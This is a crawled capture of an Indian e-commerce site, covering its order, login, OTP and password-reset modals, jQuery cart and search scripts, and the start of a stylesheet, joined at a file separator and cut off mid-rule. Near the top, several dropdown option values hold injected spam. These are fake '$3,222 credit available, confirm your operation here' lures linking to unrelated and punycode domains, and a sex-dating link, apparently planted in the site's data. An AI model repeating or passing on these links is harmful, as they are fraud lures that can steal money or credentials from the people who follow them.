								    									<option value="3196">* * * $3,222 deposit available! Confirm your operation here: http://sekiamerica.com/?2sqdtu * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3197">* * * <a href="http://sekiamerica.com/?2sqdtu">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3216">🙇‍♀️ Dating for sex. Go > yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=d198990db0f9a4ed8124f4a2e5231764& Notification # 8875 🙇‍♀️, za1ixo, r5mka9</option>
								    									<option value="3230">* * * $3,222 credit available! Confirm your transfer here: https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3231">* * * <a href="https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3247">* * * $3,222 payment available! Confirm your operation here: http://kaitori-kind.com/?uinlj3 * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    									<option value="3248">* * * <a href="http://kaitori-kind.com/?uinlj3">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    								   </select>
							   </div>
								<div class="form-group">
									<label>Upload Image</label>
									<input required type="file" accept="image/*" id="image" name="image" value="" />
								</div>
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END QUICK ORDER -->

<!-- lost password -->
<div class="modal fade" id="lostpassmodal" tabindex="-1" role="dialog" aria-labelledby="passModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">					
					<div class="col-md-8">
						<div class="register_form">
							<h4>Generate new password here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="lmobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="lget_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="lotp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="lget_regotp" >Get OTP</button>
							   </div>
							   <div id="lotp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="number" class="form-control" id="lverify_otp" required name="verify_otp" placeholder="Enter sms otp" value="" />
							  </div>							   
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="lpassword" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="lcpassword" placeholder="Confirm Password" />
							   </div>					   
							   <button type="button" id="lost_submit" class="btn-default theme_bg">Save</button>
							   </div>
						   </form>
						</div>
					</div>
				</div>
			</div>
		</div>
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade" id="showHomePage" tabindex="-1" role="dialog" aria-labelledby="showHomePageLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
										<div class="col-md-12">
						<img src="https://shoppingekart.com/images/1656930618SAREES.jpg">
					</div>
					<div class="col-md-12">
						<a href="" class="btn btn-success">View</a>
					</div>	
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->


<!-- Bootstrap Core JavaScript -->
<script src="assets/js/all.js"></script>
<script src="assets/js/jquery.exzoom.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/imagesloaded.pkgd.min.js"></script>
<!-- custom js -->
<script src="assets/js/custom.js"></script>
<script src="assets/js/jquery.countdown.js"></script>
<script src="assets/js/slick.js"></script>
<script>
    $('.responsives').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 7,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 310,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
    $('.responsives2').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
$('.center').slick({
  centerMode: true,
  centerPadding: '40px',
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
</script>
<script>
$(document).ready(function(){

    $("#txt_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#searchResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#searchResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#searchResult li").bind("click",function(){
                        setText(this,'txt_search','searchResult');
                    });
                }
            });
        }else{
		$("#searchResult").empty();
		}
    });
	
	// mobile search
	$("#mobile_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#mobileResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#mobileResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#mobileResult li").bind("click",function(){
                        setText(this,'mobile_search','mobileResult');
                    });
                }
            });
        }else{
		$("#mobileResult").empty();
		}
    });
});

// Set Text to search box and get details
function setText(element, ida, idb){

    var value = $(element).attr('id');
    var userid = $(element).val();

    var url = "https://shoppingekart.com/product/"+value+"/";
	window.open(url, '_blank');
}
function addcompare(pid){	
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'compare',pid : pid},
		success :function(data){
			if(data == 'already'){
				alert('Already Exist');
			}else if(data == '3'){
				alert('You can add only 3 product in compare list');
			}else{
				alert('Product added in compare list');
				$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			}
		}
	});	
}

function checkPincode(pid){
	var pincode = $('#pincode').val();
    if(pincode == '')	
	{
		alert('Please enter valid pincode.');
		return false;
	}
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'check_pincode',pid : pid, pin_code : pincode},
		success :function(data){
			$('#pincode_message').html(data);
		}
	});	
}

function removecompare(id){
	var r = confirm("Are you sure?");
	if (r == true) {
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'remove-compare',id : id},
		success :function(data){
			//window.location.reload(true);
			$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			$('#wid_'+id).remove();
			$('#uwid_'+id).remove();
			if(data == 0){
				$('.order_details_table').html('<p>Sorry no data in your compare list !!!</p>');							
			}
		}
	});
	} else {
	  return false;
	}
}

function addwishlist(pid){
	$('#wishlist_id').val(pid);
		$('#loginmodal').modal('show');
		
}

function quickviewopn(id){
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'quick_view',pid :id},
		success: function(data){
			$('.quickview_product').html(data);	
			$('#quickview').modal('show');
			$("#add_to_cart_button").click(function(){
				var error = 0;
				var extra = [];
				if ($('.attributes')[0]) {
				var attrs = $('select.attributes');
				$.each(attrs, function(index, value){
					var att_id = $(value).val();
					if(att_id != 0 && att_id != ''){
					extra.push(att_id);
					error = 0;
					}else{
					alert('Please choose option');
					error = 1;
					return false;
					}
				});
				}
				var unit_id = '';
				var qty = $('#add_to_cart_qty').val();
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : id, qty : qty,pvid:0,unit:unit_id,extra:extra},
					cache: false,
					success: function(html){
						alert('Product added successfully !!!');
						$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');	
					}
				});
			 }
			});
			$('.tile')
			// tile mouse actions
			.on('mouseover', function () {
				$(this).children('.photo').css({
					'transform': 'scale(' + $(this).attr('data-scale') + ')'
				});
			})
			.on('mouseout', function () {
				$(this).children('.photo').css({
					'transform': 'scale(1)'
				});
			})
			.on('mousemove', function (e) {
				$(this).children('.photo').css({
					'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
				});
			})
			// tiles set up
			.each(function () {
				$(this)
					// add a photo container
					.append('<div class="photo"></div>')
					// some text just to show zoom level on current item in this example
					//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
					// set up a background image for each tile based on data-image attribute
					.children('.photo').css({
						'background-image': 'url(' + $(this).attr('data-image') + ')'
					});
			});
		}
	});	
}

$(document).ready(function(){

	$('#lopassword').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$(".btn-singin").trigger("click");	
		}
	});
	$('#mobile').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$("#get_regotp").trigger("click");	
		}
	});
	
	//#login
	$('.btn-singin').on('click', function(e){
		var error = 0;
		var email = $('#loemail').val();
		var cpass = $('#lopassword').val();
		var wishlist_id = $('#wishlist_id').val();
				if(email == ''){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		} else if(email != '' && email.length != 10){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		}
				else if(cpass == ''){
			error = 1;
			$('#lopassword').css("border","1px solid red");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'login', email:email,password:cpass,wishlist_id:wishlist_id},
				success: function(data){
					if(data == 0){
						alert('Sorry please enter correct username / password.');
					}else{					
												if(data == 2){
						location.href='https://shoppingekart.com/';
						}else{
						location.href='https://shoppingekart.com/';
						}
											}
				}
			});
		}
	});
	
	$('#i_have_code').change(function(){
	  if($(this).prop("checked")) {
		$('#ricode').show();
	  } else {
		$('#ricode').hide();
	  }
	});
	
	//#registration
	
	$("#email").focusout(function(){
		$("#otp_scuss").hide();
		var email = $(this).val();
		if(email != '' && validateEmail(email)){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_email', email:email},
			success: function(data){
				if(data == 0){					
					alert("Sorry this email already exist with us.");
				}
				else
				{
					$("#otp_scuss").show();
				}
			}
		});
		}
	});
	
		$('#registration').on('click', function(e){
		var error = 0;
		var fname = $('#fname').val();
		var mobile = $('#mobile').val();
		var email = $('#email').val();
		var verify_otp = $('#verify_otp').val();
		var password = $('#password').val();
		var cpassword = $('#cpassword').val();
		var become_vendor = '';
		if($("#become_vendor").prop('checked') == true){
			var become_vendor = 'on';
		}
		var rcode = $('#rcode').val();
		if(fname == ''){
			error = 1;
			$('#fname').css("border","1px solid red");
			return false;
		}else if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				beforeSend: function() {$('#registration').hide();},
				data:{'do':'registration',verify_otp:verify_otp,mobile:mobile,password:password,email:email,become_vendor:become_vendor,fname:fname,ref_code:rcode},
				success: function(data){
					if(data == 0){
						$('#registration').show();
						alert('Sorry something wrong please re enter all informations.');
					}else if(data == 2){
						$('#loginmodal').modal('hide');
						alert('Registeration successfully done after admin  aprroval you can login.');
					}else{					
						location.reload();
					}
				}
			});
		}
	});
		//forgot pass mgt	
	$("#lostpassclick").click(function(){
		$('#loginmodal').modal('hide');
		$('#lostpassmodal').modal('show');
	});
	/* reset pass == forgot pass start*/
		$("#lget_regotp, #lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
		/* reset pass == forgot pass end */
	$("#lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{					
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#lverify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					$("#lotp_scuss").hide();
					//$("#get_regotp").show();
					//$('#lverify_otp').val('');
					$('#lverify_otp').css("border","1px solid red");
					//alert("Sorry OTP Not match, so you have a added wrong..");
				}
			}
		});
		}
	});
	$('#lost_submit').on('click', function(e){
		var error = 0;
		var mobile = $('#lmobile').val();
		var verify_otp = $('#lverify_otp').val();
		var password = $('#lpassword').val();
		var cpassword = $('#lcpassword').val();
				
		if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'forgot_pass', mobile:mobile,password:password},
				success: function(data){
					if(data == 0){
						alert('Sorry your mobile not exist with us.');
					}else{					
						$('#lostpassmodal').modal('hide');
						$('#loginmodal').modal('show');
					}
				}
			});
		}
	});
	
	
	
	// ## send otp	
	$("#get_regotp, #get_resendtp").click(function(){
		timer(60);
		var mobile = $("#mobile").val();
		if(mobile != '' && mobile.length == 10){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'registration_otp', mobile:mobile},
			beforeSend:function(){$("#otp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile already taken..');
				}else if(data == 2){
					alert('Mobile Number already registered.');
				}else{					
					$("#otp_scuss").show();
					$("#otp_resend").show();
					$("#get_regotp").hide();
					$("#otp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#verify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					//$("#otp_scuss").hide();
					//$("#get_regotp").show();
					$('#verify_otp').val('');
					$('#verify_otp').css("border","1px solid red");
					alert("Sorry OTP Not match, so you have a added wrong.");
				}
			}
		});
		}
	});
	
});



function saveSubs(){
	var sEmail = $('#subs_email').val();
	
	if ($.trim(sEmail).length == 0) {
	alert('Email address field is mandatory');
	return false;
	}
	if (validateEmail(sEmail)) {
		$.ajax({
		type : "POST",
		url  : "ajax_add_newsletter.php",
		data : {'do':'add_newsletter', sEmail : sEmail},
		success :function(data){
			alert('Added successfully');
		}
	});
	}
	else {
		alert('Invalid Email Address');		
	}
}
function validateEmail(sEmail) {
	var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	if (filter.test(sEmail)) {
		return true;
	}
	else {
		return false;
	}
}


function validateGSTIN(gstin) {
    gstin = gstin.replace(/\s/g, '').toUpperCase();

    // GSTIN should be exactly 15 characters long
    if (gstin.length !== 15) {
        return false;
    }

    // The first two characters should be digits
    if (!/^\d{2}$/.test(gstin.substring(0, 2))) {
        return false;
    }

    // The next five characters should be alphabets
    if (!/^[A-Z]{5}$/.test(gstin.substring(2, 7))) {
        return false;
    }

    // The next four characters should be digits
    if (!/^\d{4}$/.test(gstin.substring(7, 11))) {
        return false;
    }

    // The next character should be an alphabet
    if (!/[A-Z]/.test(gstin[11])) {
        return false;
    }

    // The next character should be a digit
    if (!/\d/.test(gstin[12])) {
        return false;
    }

    // The last two characters should be alphabets
    if (!/^[A-Z]{2}$/.test(gstin.substring(13, 15))) {
        return false;
    }

    return true;
}


/*
// count down timer
const second = 1000,
	minute = second * 60,
	hour = minute * 60,
	day = hour * 24;

let countDown = new Date('Sep 30, 2019 00:00:00').getTime(),
	x = setInterval(function () {

		let now = new Date().getTime(),
			distance = countDown - now;

		document.getElementById('days').innerText = Math.floor(distance / (day)),
			document.getElementById('hours').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds').innerText = Math.floor((distance % (minute)) / second);
		document.getElementById('days2').innerText = Math.floor(distance / (day)),
			document.getElementById('hours2').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes2').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds2').innerText = Math.floor((distance % (minute)) / second);
		//do something later when date is reached
		//if (distance < 0) {
		//  clearInterval(x);
		//  'IT'S MY BIRTHDAY!;
		//}

	}, second)
// other timer
*/

$(".product_city_change").change(function(){	
	var name = $(this).val();	
	if(name != ''){	
		$.ajax({		
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'product_city_selection', product_city:name},
			success: function(data){
				location.reload();
			}	
		});
	}
});

let timerOn = true;

function timer(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("get_resendtp").disabled = true;
  document.getElementById('get_resendtp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timer(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("get_resendtp").disabled = false;
  document.getElementById('get_resendtp').innerHTML = 'Resend OTP';
}

function timerLost(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("lget_regotp").disabled = true;
  document.getElementById('lget_regotp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timerLost(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("lget_regotp").disabled = false;
  document.getElementById('lget_regotp').innerHTML = 'Resend OTP';
}
</script>
<script>
</script>


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en',includedLanguages: 'gu,hi,ur,mr,ta,bn,bh,kn,te,ml,pa', 
            autoDisplay: false, layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="social-float">
		<a target="_blank" href="https://wa.me/917226816423"><img src="images/whatsapp.png"></a>
</div>
</body>
</html>

<script>
$(document).ready(function(){
	$('.fcqkbx').click(function() {
	  var id = $(this).closest('a').attr('href');
	  window.location.href = id;
	});
	$('.btn-fiter').click(function(){
	  var cturl = $('#cturl').val();
	  var price = $('#amount').val();
	  window.location.href = cturl+'&price='+price;
	});
	$('#sortpro').on('change', function(){
	  var cturl = $('#cturl').val();
	  var price = $(this).val();
	  window.location.href = cturl+'&sort='+price;
	});
	
	$(".list_addto_cart").click(function() {
		var error = 0;
		var extra = [];		
		var unit_id = '';
		var qty = $(this).attr("data-qty");
		var pid = $(this).attr("data-pid");
		var pvid = $(this).attr("data-pvid");
		if (error == 0) {
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
			cache: false,
			success: function(html){
				if(html == 099999){
				alert('Sorry, Product out of stock');
				}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				//alert('Great, successfully added in cart !!!!');
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				}
			}
		});
		}	
	});	
});  
function getresult() {
	var pagel = $("#grid_prod_list_more").height();
	var page_num = parseInt($(".pagenum").val()) + 1;
	$.ajax({
		url: 'user-action.php',
		type: "POST",
		data:  {'do' : 'get_product', mcat_id: 0, sub_cat_id: 202, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
		beforeSend: function(){
		$('#loader-icon').show();
		},
		complete: function(){
		$('#loader-icon').hide();
		},
		success: function(data){
			$("#grid_prod_list_more").append(data);
			/*
			$('html, body').animate({
				scrollTop: pagel
			}, 2000);
			*/
			$(".pagenum").val(page_num);
			
			$.ajax({
				url: 'user-action.php',
				type: "POST",
				data:  {'do' : 'get_product_list', mcat_id: 0, sub_cat_id: 202, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
				success: function(data){
					$("#listview").append(data);
					$(".list_addto_cart").click(function(){
						var error = 0;
						var extra = [];		
						var unit_id = '';
						var qty = $(this).attr("data-qty");
						var pid = $(this).attr("data-pid");
						var pvid = $(this).attr("data-pvid");
						if (error == 0) {
						$.ajax({
							type: "POST",
							url: "cart-action.php",
							data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
							cache: false,
							success: function(html){
								if(html == 099999){
								alert('Sorry, Product out of stock');
								}else{
								//alert('Great, successfully added in cart !!!!');
								$('.alert-success').show();
								$('.shopping-bag').html(html);
								//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
								}
							}
						});
						}	
					});	
				}
			});
			$(".list_addto_cart").click(function(){
				var error = 0;
				var extra = [];		
				var unit_id = '';
				var qty = $(this).attr("data-qty");
				var pid = $(this).attr("data-pid");
				var pvid = $(this).attr("data-pvid");
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
					cache: false,
					success: function(html){
						if(html == 099999){
						alert('Sorry, Product out of stock');
						}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
						//alert('Great, successfully added in cart !!!!');
						$('.alert-success').show();
						$('.shopping-bag').html(html);
						//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
						}
					}
				});
				}	
			});
			if(data == ''){			
			$('#pagination').hide();
			}
		},
		error: function(){} 	        
   });
}
</script>	

--- FILE ---
content_type: text/css
request_url: https://shoppingekart.com/assets/css/main-style.css
body_size: 13073
content:
/*======================================================================================*/
/*=================[                                                  ]=================*/
/*=================[     !!!!!!!!   CSS ADDED BY KIJAL   !!!!!!!!     ]=================*/
/*=================[                                                  ]=================*/
/*======================================================================================*/
/* =========================== */
/* !! USE TO WEB SITE COLOR !! -
1.  #000000                  -
2.  #ffffff                  -
3.  #777777                  -
4.  #666666                  -
5.  #444444                  -
6.  #333333                  -
7.  #222222                  -
- ---------------------------- -
8.  #1F4C94                  -
9.  #2457aa                  - 
*/
/* =========================== */
/* =========================== */
/* !! SITE PAGE USE !!         -
1. Prepaid                     -
2. Postpaid                    -
3. Port number         		   -
4. Choice number               -  
5. DTH                         -
6. Dongel                      -
7. Broadband                   -
8. Mobile                      -
*/
/* =========================== */ 
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon; 
font-style: normal; 
}

.flaticon-prepaid-card-in-a-hand:before { content: "\f100"; }
.flaticon-simcard-icon-symbol:before { content: "\f101"; }
.flaticon-usb-cable:before { content: "\f102"; }
.flaticon-numeric-keypad:before { content: "\f103"; }
.flaticon-dish:before { content: "\f104"; }
.flaticon-usb:before { content: "\f105"; }
.flaticon-wifi:before { content: "\f106"; }
.flaticon-cell-phone:before { content: "\f107"; }
.flaticon-phone-call:before { content: "\f108"; }
.flaticon-phone-receiver:before { content: "\f109"; }
.flaticon-import-export-arrows:before { content: "\f10a"; }
.flaticon-chat:before { content: "\f10b"; }
.flaticon-indian-rupee:before { content: "\f10c"; }
/*==============================================*/
/*          !!! GOOGLE FONT IMPORT !!!          */
/*==============================================*/ 
@import url('https://fonts.googleapis.com/css2?family=Fira+Sans:wght@300&display=swap');
/* -----------------------------  
!!  SITE  ( " font-family: 'Roboto', sans-serif; , font-family: 'Open Sans', sans-serif; " ) FONT-WEIGHT !!      
thin      : 100             -
ex-light  : 200             -
light     : 300             -
regular   : 400             -
medium    : 500             -
semi-bold : 600             -
bold      : 700             -
ex-bold   : 800             -
black     : 900             -
-------------------------------- */ 

/* ============================================= */
/* !!!!        SITE GLOBAL STYLE CSS        !!!! */
/* ============================================= */
*, body, html {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/*  =======   3th index   ======  */

.bg-color3{
	background: #000;
}
.text-black{
	color: #000 !important;
}
.dropdown3 .dropdown-menu > li > a {
	color: #000;
}
.toggles3 {
    width: 6px;
    height: 6px;
    border-right: 1px solid #000;
    border-bottom: 1px solid #000;
    position: absolute;
    right: -5px;
    content: " ";
    transform: translateY(-75%) rotate(45deg);
    transition: all .2s ease-in-out;
    top: 50%;
}
.navbar .navbar-nav .nav-item.current_menu_item > a .toggles3,
.navbar .navbar-nav .nav-item > a:hover .toggles3 {
    transform: translateY(-25%) rotate(-135deg);
    border-color: #000;
}
.navbar .navbar-nav .small_menu .dropdown-menu .toggles3 {
    border-right: 1px solid #000;
    border-top: 1px solid #000;
    right: 15px;
    border-bottom: 0;
}
.dropdown-item3{
	padding: 14px 7px !important;
}
.dropdown-item3:hover{
	padding: 14px 15px !important;
	background: rgba(0, 0, 0, 0.2);
}
.border-black{
	border: 1px solid #000 !important;
}
/*  =======   end 3th index  =======  */ 


/*  ======  offer_boxes  ======   */
@media (max-width: 600px){
